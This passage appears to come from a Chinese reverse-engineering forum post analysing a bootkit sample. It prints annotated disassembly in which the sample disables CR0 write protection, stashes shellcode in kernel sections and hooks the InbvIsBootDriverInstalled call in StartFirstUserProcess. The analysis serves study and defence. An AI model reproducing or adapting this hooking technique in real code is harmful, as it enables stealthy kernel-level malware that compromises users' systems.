 0000000000005458 mov ebx, 0A0DE76B0h ; hash
000000000000545D call get_func_by_hash ; 通过hash获取InbvIsBootDriverInstalled
0000000000005462 mov rcx, rax
0000000000005465 mov rbx, 'TINI'
000000000000546F call set_setion_va
0000000000005474 add rax, rdx
0000000000005477 mov r10, rax
000000000000547A add r10, rbx
000000000000547D
000000000000547D loc_547D: ; CODE XREF: sub_5383+11B↓j
000000000000547D cmp byte ptr [rax], 0E8h
0000000000005480 jnz short loc_5498
0000000000005482 mov r11, rax
0000000000005485 add r11, 5
000000000000548C movsxd r12, dword ptr [rax+1]
0000000000005490 add r11, r12
0000000000005493 cmp rcx, r11 ; 在INIT节中找调用InbvIsBootDriverInstalled的位置
0000000000005496 jz short loc_54A5
0000000000005498
0000000000005498 loc_5498: ; CODE XREF: sub_5383+FD↑j
0000000000005498 inc rax
000000000000549B cmp rax, r10
000000000000549E jnz short loc_547D
00000000000054A0
00000000000054A0 loc_54A0: ; CODE XREF: sub_5383:loc_54A0↓j
00000000000054A0 jmp loc_54A0
00000000000054A5 ; ---------------------------------------------------------------------------
00000000000054A5
00000000000054A5 loc_54A5: ; CODE XREF: sub_5383+113↑j
00000000000054A5 sub rax, rbp
00000000000054A8 mov ds:call_InbvIsBootDriverInstalled_address, rax
00000000000054B0 push rax
00000000000054B1 mov rax, cr0
00000000000054B4 and eax, 0FFFEFFFFh
00000000000054B9 mov cr0, rax
00000000000054BC mov rsi, rdi
00000000000054BF add rsi, ds:section_init
00000000000054C7 add rdi, ds:section_crsr
00000000000054CF mov rcx, 97h
00000000000054D9 rep movsb ; 先将init节中的数据保存到crsr节空闲位置中
00000000000054DB mov rsi, rdx
00000000000054DE add rsi, ds:call_InbvIsBootDriverInstalled_address
00000000000054E6 mov rcx, 0Eh
00000000000054F0 rep movsb ; 保存原始指令
00000000000054F2 mov rsi, 5000h
00000000000054FC mov rcx, 2000h
0000000000005506 rep movsb ; 保存shellcode
0000000000005508 mov rsi, 5681h
0000000000005512 mov rdi, rdx
0000000000005515 add rdi, ds:section_init
000000000000551D mov qword ptr ds:loc_5675+2, rdi
0000000000005525 mov rcx, 97h
000000000000552F rep movsb ; 保存0x5681代码到init空闲位置
0000000000005531 mov rsi, 5673h
000000000000553B mov rdi, rdx
000000000000553E add rdi, ds:call_InbvIsBootDriverInstalled_address
0000000000005546 mov rcx, 0Eh
0000000000005550 rep movsb ; HOOK 调用InbvIsBootDriverInstalled位置 -> 5673处代码
StartFirstUserProcess调用InbvIsBootDriverInstalled时
INIT:00000001409FE39C mov rcx, rbx
INIT:00000001409FE39F mov [rsp+0D0h+BugCheckParameter4], rax
INIT:00000001409FE3A4 call RtlCreateUserProcessEx
INIT:00000001409FE3A9 movsxd rbx, eax
INIT:00000001409FE3AC call InbvIsBootDriverInstalled
INIT:00000001409FE3B1 test al, al
INIT:00000001409FE3B3 jnz loc_140A2F9F9
INIT:00000001409FE3B9
INIT:00000001409FE3B9 loc_1409FE3B9: ; CODE XREF: StartFirstUserProcess+3178B↓j
HOOK之后的InbvIsBootDriverInstalled
00000001409FE39F 48 89 44 24 20 mov [rsp+0D0h+BugCheckParameter4], rax
00000001409FE3A4 E8 A7 00 00 00 call RtlCreateUserProcessEx
00000001409FE3A9 48 63 D8 movsxd rbx, eax
00000001409FE3AC 50 push rax
00000001409FE3AD 50 push rax
00000001409FE3AE 48 B8 81 56 00 00 00 00 00 00 mov rax, 5681h
00000001409FE3B8
00000001409FE3B8 loc_1409FE3B8: ; CODE XREF: StartFirstUserProcess+3178B↓j
00000001409FE3B8 FF E0 jmp rax
00000001409FE3BA ; ---------------------------------------------------------------------------
吾爱破解论坛